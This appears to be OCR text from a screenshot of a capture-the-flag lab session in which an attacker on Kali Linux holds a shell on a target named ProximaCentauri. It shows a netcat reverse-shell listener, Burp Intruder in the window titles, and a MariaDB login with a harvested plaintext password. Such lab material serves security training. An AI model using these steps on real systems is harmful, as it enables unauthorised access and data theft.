 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Burp Suite Profes... Intruder attack 2 Mozilla Firefox nc -lnvp 6969 10:13 PM EN
nc -lnvp 6969
File Actions Edit View Help
root@Purun7o:~ root@Purun7o:~ root@Purun7o:~ ssh root@192.168.29.30 nc -lnvp 6969
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@ProximaCentauri:/var/backups$
www-data@ProximaCentauri:/var/backups$
www-data@ProximaCentauri:/var/backups$ mysql -u alfauser -p
mysql -u alfauser -p
Enter password: passw0rd
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 36
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| proximacentauri    |
+--------------------+
4 rows in set (0.010 sec)
MariaDB [(none)]> use proximacentauri;
use proximacentauri;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]>
Right Ctrl